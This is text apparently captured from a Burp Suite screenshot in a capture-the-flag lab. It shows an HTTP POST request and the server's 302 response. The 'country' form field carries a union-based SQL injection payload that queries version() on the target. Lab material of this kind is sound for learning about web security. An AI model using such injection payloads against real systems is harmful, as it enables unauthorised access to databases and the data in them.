 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=2c46a722885817f60a5565630f547caa
13 Upgrade-Insecure-Requests: 1
14
15 username=chris3&country=Brazil'+union+select+version()--+-
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Sep 2021 00:58:36 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=b2e82448982e0e04e929d0af411e40a2
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11